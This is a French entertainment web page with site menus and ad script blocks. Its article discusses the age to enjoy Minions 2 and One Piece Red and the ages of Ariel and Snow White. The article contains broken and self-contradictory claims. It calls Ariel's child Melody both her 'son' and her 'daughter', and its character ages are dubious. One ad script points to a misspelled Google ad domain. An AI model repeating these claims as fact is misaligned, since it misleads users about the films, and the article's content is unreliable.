	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="69686"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-69686" class="block-wrap-native block-wrap block-wrap-61 block-css-69686 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="69686" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-13414 post type-post status-publish format-standard has-post-thumbnail hentry category-archives">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/jacob-matthews/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png 2x" alt="Jacob Matthews" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png 2x" alt="Jacob Matthews" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/jacob-matthews/">Jacob Matthews</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/archives/" style="background-color:#f7d40e" class="cat cat-with-bg">Archives</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=5%20%C3%A0%2084%20Ans%20%3A%20Quel%20%C3%82ge%20pour%20Appr%C3%A9cier%20les%20Gags%20des%20Minions%202%20et%20Autres%20Classiques%20Disney%20%3F%20-%20https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F02%2FQuel-age-minions-2-770x481.jpg&description=5%20%C3%A0%2084%20Ans%20%3A%20Quel%20%C3%82ge%20pour%20Appr%C3%A9cier%20les%20Gags%20des%20Minions%202%20et%20Autres%20Classiques%20Disney%20%3F" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ? – https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="481" src="https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-770x481.jpg" class="flipboard-image wp-post-image" alt="Quel âge minions 2 ?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-770x481.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-300x188.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-1024x640.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-293x183.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-1400x875.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2-390x244.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2.jpg 1440w" sizes="(max-width: 770px) 100vw, 770px" /></div><div class="caption">5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?</div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/archives/">
									<span>Archives</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Depuis des générations, les films Disney ont été une source de divertissement pour les petits et les grands. Mais quel âge faut-il avoir pour apprécier les gags débridés des Minions 2 et autres classiques Disney ? Dans cet article, nous allons répondre à cette question et vous donner des informations importantes sur les âges des personnages des films Disney les plus célèbres. Prêts à découvrir quel âge a Blanche-Neige, Ariel et le prince de Cendrillon ? Alors, restez à l&rsquo;écoute et lisez la suite !</p>



<h2 class="wp-block-heading" id="h-quel-age-pour-apprecier-les-gags-des-minions-2">Quel âge pour Apprécier les Gags des Minions 2 ?</h2>



<p><a href="https://releases.fr/est-ce-que-les-minions-production-disney/" target="_blank" rel="noreferrer noopener">Les Minions</a> sont devenus depuis plusieurs années l&rsquo;un des personnages les plus adorés par les enfants et les adultes. Dans leur film phare Minions 2, les petits êtres jaunes nous offrent un divertissement inégalé. Mais à partir de quel âge peut-on commencer à apprécier tous les gags débridés et souvent complètement débiles de cette comédie ?</p>



<p><b>La réponse est simple : 5-6 ans !</b> Les plus jeunes, à partir de 5 ans, vont adorer les gags, les chansons, les personnages et le monde délirant des Minions. Les plus grands, à partir de 6 ans, sont assez matures pour comprendre les références culturelles et les blagues plus subtiles du film. Les adultes, bien sûr, se régaleront des nombreuses touches vintages qui font de Minions 2 un film encore plus drôle pour les plus âgés.</p>



<h3 class="wp-block-heading" id="h-un-univers-visuel-et-sonore-riche-et-varie">Un univers visuel et sonore riche et varié</h3>



<p>Les Minions sont connus pour leur univers visuel et sonore riche et varié, qui les rend très populaires auprès des enfants. Dans Minions 2, cet univers est encore plus riche, avec de nouveaux personnages, de nouveaux décors et de nouvelles musiques. L&rsquo;action se déroule dans un monde de rêve qui offre aux enfants une nouvelle façon de s&rsquo;amuser et de découvrir des choses. Les musiques sont légères et entraînantes, et les personnages sont colorés, drôles et mignons.</p>



<h3 class="wp-block-heading" id="h-blagues-pour-tous-les-ages">Blagues pour tous les âges</h3>



<p>Le film est rempli de blagues qui vont ravir tous les âges. Les enfants riront à gorge déployée devant les gags débiles des Minions et les références aux films cultes des années 80. Les adultes, eux, apprécieront les jeux de mots et les références culturelles plus subtiles du film.</p>



<h3 class="wp-block-heading" id="h-une-experience-de-divertissement-inoubliable-pour-tous">Une expérience de divertissement inoubliable pour tous</h3>



<p>Avec Minions 2, petits et grands sont assurés de passer un bon moment. Les enfants apprécieront le monde visuel et sonore riche et varié du film et trouveront des gags pour tous les âges. Les adultes se régaleront des nombreuses touches vintages qui font de Minions 2 un film encore plus drôle pour les plus âgés.</p>



<p>Minions 2 offre une expérience de divertissement inoubliable pour tous. Les enfants à partir de 5 ans et les adultes peuvent apprécier tout le film, car il contient des gags qui sont adaptés à tous les âges. Alors, n&rsquo;hésitez pas à inviter vos amis et votre famille pour un moment de pur bonheur devant Minions 2 !</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="LES MINIONS 2 Bande Annonce VF (2022) Nouvelle" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/tSFef9eeDEA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="LES MINIONS 2 Bande Annonce VF (2022) Nouvelle" width="1200" height="675" src="https://www.youtube.com/embed/tSFef9eeDEA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">bande annonce minions 2</figcaption></figure>



<h2 class="wp-block-heading" id="h-quel-age-a-ariel-la-petite-sirene-2-decouvrez-la-reponse">Quel âge a Ariel la Petite Sirène 2? Découvrez la Réponse!</h2>



<p>Ariel, la petite sirène du classique <a href="https://en.disneyme.com/" target="_blank" rel="noreferrer noopener">Disney</a>, est une des princesses les plus connues et adorées par des générations de fans. Mais à quel âge est-elle supposée être dans les films ? Nous allons découvrir la réponse à cette question.</p>



<p><b>Ariel de La Petite Sirène a 16 ans lorsque le premier film a lieu.</b> Dans le film, Ariel rêve de vivre sur la terre ferme et prend des risques pour réaliser son rêve. Elle est naïve et impulsive, mais malgré tout très courageuse et intelligente. Comme beaucoup de jeunes adolescents, elle est à la recherche de son identité et c&rsquo;est ce qui l&rsquo;amène à quitter l&rsquo;océan et à chercher la terre ferme.</p>



<p><b>Ariel a plus de 28 ans dans le deuxième film, La Petite Sirène II: Retour à la mer.</b> Dans ce film, Ariel est un peu plus mature et a plus de responsabilités. Elle est une adulte et une mère à présent, et elle doit apprendre à son jeune fils, Melody, à rester en sécurité dans l&rsquo;océan. Elle doit également gérer ses propres sentiments et ses relations avec Eric, son mari, et sa fille.</p>



<p><b>Elle est une petite sirène dans le troisième film qui dépeint sa petite enfance, «La Petite Sirène: le début d&rsquo;Ariel».</b> Dans ce film, Ariel est une petite fille de 8 ans qui rêve de découvrir le monde des humains. Elle est très curieuse et déterminée à apprendre de nouvelles choses. Elle est également très courageuse et n&rsquo;hésite pas à prendre des risques pour atteindre ses objectifs.</p>



<p>Ariel est une icône Disney et elle a grandi avec des générations de fans. Elle est un exemple de la façon dont les princesses Disney ont évolué au fil des ans. Elle est à la fois forte et courageuse, mais aussi douce et sensible. Elle a été une source d&rsquo;inspiration pour de nombreuses jeunes filles et est un modèle pour tous ceux qui aspirent à être plus courageux et plus aventureux. Quel que soit votre âge, vous pouvez profiter des aventures d&rsquo;Ariel et admirer sa force et sa détermination.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="354" height="500" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2.jpg" alt="" class="wp-image-14707" srcset="https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2.jpg 354w, https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2-212x300.jpg 212w, https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2-293x414.jpg 293w" sizes="auto, (max-width: 354px) 100vw, 354px" /><noscript><img decoding="async" width="354" height="500" src="https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2.jpg" alt="" class="wp-image-14707" srcset="https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2.jpg 354w, https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2-212x300.jpg 212w, https://releases.fr/wp-content/uploads/2023/02/Ariel-la-Petite-Sirene-2-293x414.jpg 293w" sizes="(max-width: 354px) 100vw, 354px" /></noscript><figcaption class="wp-element-caption">Ariel la Petite Sirène 2</figcaption></figure></div>


<h2 class="wp-block-heading" id="h-quel-age-est-recommande-pour-l-univers-one-piece-red">Quel âge est recommandé pour l&rsquo;univers One Piece Red ?</h2>



<p>L&rsquo;univers One Piece Red est l&rsquo;un des plus grands phénomènes de la culture populaire, avec des millions de fans à travers le monde. Créé par l&rsquo;auteur japonais <a href="https://fr.wikipedia.org/wiki/Eiichir%C5%8D_Oda" target="_blank" rel="noreferrer noopener">Eiichiro Oda</a>, le manga est devenu une franchise de divertissement mondiale, avec des films, des jeux vidéo, des jeux de cartes, des mangas et une série animée qui fait partie intégrante de l&rsquo;industrie du divertissement. Mais à quel âge est-il conseillé de plonger dans l&rsquo;univers One Piece Red ?</p>



<h3 class="wp-block-heading" id="h-quel-age-est-conseille-pour-l-univers-one-piece-red">Quel âge est conseillé pour l&rsquo;univers One Piece Red ?</h3>



<p>Les fans les plus jeunes et les plus âgés de One Piece Red partagent leur amour pour l&rsquo;univers, et il n&rsquo;y a pas de limite d&rsquo;âge pour se divertir avec l&rsquo;univers. D&rsquo;une part, les plus jeunes peuvent apprécier le jeu de cartes et les jeux vidéo basés sur One Piece Red. D&rsquo;autre part, les plus âgés peuvent profiter de la série animée et des films. Cependant, le manga, qui est l&rsquo;oeuvre originale, est conseillé à partir de 10 ans.</p>



<h3 class="wp-block-heading" id="h-les-themes-abordes-dans-one-piece-red">Les thèmes abordés dans One Piece Red</h3>



<p>One Piece Red est un univers mouvementé, où des pirates légendaires parcourent les mers à la recherche du trésor légendaire One Piece. La série aborde des thèmes variés, allant de l&rsquo;amitié à la trahison et à la justice, et est riche en personnages complexes et attachants.</p>



<p>Les scènes d&rsquo;action peuvent être intenses et contenir des scènes violentes, et le langage peut parfois être grossier. Ces éléments peuvent rendre le manga difficile à comprendre pour les plus jeunes. Cependant, le manga peut être lu par plus jeunes que 10 ans, à condition que les parents soient présents pour aider à en comprendre les nuances.</p>



<h3 class="wp-block-heading" id="h-la-serie-animee-un-moyen-plus-sur-pour-les-plus-jeunes">La série animée, un moyen plus sûr pour les plus jeunes</h3>



<p>Pour les plus jeunes fans, la série animée One Piece est un moyen plus sûr de plonger dans l&rsquo;univers One Piece Red. La série est très populaire et est toujours en production. De plus, la série animée est plus accessible que le manga, car les scènes d&rsquo;action sont moins intenses et le langage est plus approprié pour les plus jeunes.</p>



<p>L&rsquo;univers One Piece Red est un phénomène mondial et offre aux fans de tous âges une occasion de s&rsquo;immerger dans le monde des pirates. Bien que le manga ne soit pas conseillé pour les plus jeunes, la série animée est un moyen plus sûr pour les plus jeunes fans de profiter de l&rsquo;univers. Les parents sont encouragés à discuter avec leurs enfants avant de les laisser plonger dans l&rsquo;univers One Piece Red.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="752" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-752x1024.jpg" alt="" class="wp-image-14709" style="width:376px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-752x1024.jpg 752w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-220x300.jpg 220w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-770x1049.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-293x399.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-390x531.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red.jpg 1000w" sizes="auto, (max-width: 752px) 100vw, 752px" /><noscript><img decoding="async" width="752" height="1024" src="https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-752x1024.jpg" alt="" class="wp-image-14709" style="width:376px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-752x1024.jpg 752w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-220x300.jpg 220w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-770x1049.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-293x399.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red-390x531.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/One-Piece-Red.jpg 1000w" sizes="(max-width: 752px) 100vw, 752px" /></noscript><figcaption class="wp-element-caption">One Piece Red</figcaption></figure></div>


<h2 class="wp-block-heading" id="h-quel-age-a-blanche-neige-sa-maturite-pour-un-seul-et-unique-but-de-14-ans">Quel âge a Blanche-Neige ? Sa Maturité pour un Seul et Unique But de 14 Ans</h2>



<p><a href="https://releases.fr/quel-est-le-dernier-disney-sorti/" target="_blank" rel="noreferrer noopener">Blanche-Neige et les Sept Nains</a> est l&rsquo;un des films Disney les plus célèbres et les plus appréciés à travers le monde. Ce classique Disney a été présenté pour la première fois en 1937 et a récemment fêté son 80e anniversaire. Il a été réalisé par William Cottrell, <a href="https://fr.wikipedia.org/wiki/David_Hand" target="_blank" rel="noreferrer noopener">David Hand</a>, <a href="https://fr.wikipedia.org/wiki/Wilfred_Jackson" target="_blank" rel="noreferrer noopener">Wilfred Jackson</a> et <a href="https://fr.wikipedia.org/wiki/Larry_Morey" target="_blank" rel="noreferrer noopener">Larry Morey </a>et met en vedette la jeune princesse Blanche-Neige. Mais à quel âge Blanche-Neige fait-elle son apparition dans ce film culte ?</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="766" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-766x1024.jpg" alt="" class="wp-image-14715" style="width:575px;height:768px" srcset="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-766x1024.jpg 766w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-225x300.jpg 225w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-770x1029.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-1149x1536.jpg 1149w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-1533x2048.jpg 1533w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-293x392.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-1400x1871.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-390x521.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2.jpg 1704w" sizes="auto, (max-width: 766px) 100vw, 766px" /><noscript><img decoding="async" width="766" height="1024" src="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-766x1024.jpg" alt="" class="wp-image-14715" style="width:575px;height:768px" srcset="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-766x1024.jpg 766w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-225x300.jpg 225w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-770x1029.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-1149x1536.jpg 1149w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-1533x2048.jpg 1533w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-293x392.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-1400x1871.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2-390x521.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige-et-les-sept-nains-2.jpg 1704w" sizes="(max-width: 766px) 100vw, 766px" /></noscript><figcaption class="wp-element-caption">Blanche-Neige et les Sept Nains</figcaption></figure></div>


